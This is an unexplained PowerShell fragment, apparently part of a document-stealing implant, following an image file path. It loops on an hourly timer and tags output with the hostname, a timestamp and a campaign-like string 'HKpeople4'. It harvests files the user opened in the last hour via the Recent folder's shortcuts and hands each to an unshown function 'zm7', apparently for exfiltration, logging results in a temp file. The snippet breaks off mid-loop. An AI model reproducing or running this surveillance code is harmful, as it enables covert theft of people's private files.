 while(1) {
sleep -s 3500;
md -fo "$env:tmp\backups";
$x=(hostname)+"_P"+(Get-Date -f yyyyMMddhhmmss)+"_HKpeople4";
$y=1;$n=0;$k+=1;$e="$x`r`n";
gci "$env:appdata\Microsoft\Windows\Recent\" -fo -errora silentlycontinue | ? {$f -contains [io.path]::getextension($_.basename)
-and $_.LastWriteTime -ge (Get-Date).AddHours(-1) } | % {gi ((new-object -com wscript.shell).createshortcut($_.fullname))
.targetpath -fo -errora silentlycontinue} | % {$b+=1;$e+=zm7 $_ $n $b $y $x;$n=$_.Length;
If ($e.endswith("OK`r`n")) {
$y+=1
}
};
$f='';
$e+=(Get-Date -f yyyyMMddhhmmss)+"`r`n";
$e > "$env:tmp\$($k)test.txt";
$e="$env:tmp\$($k)test.txt";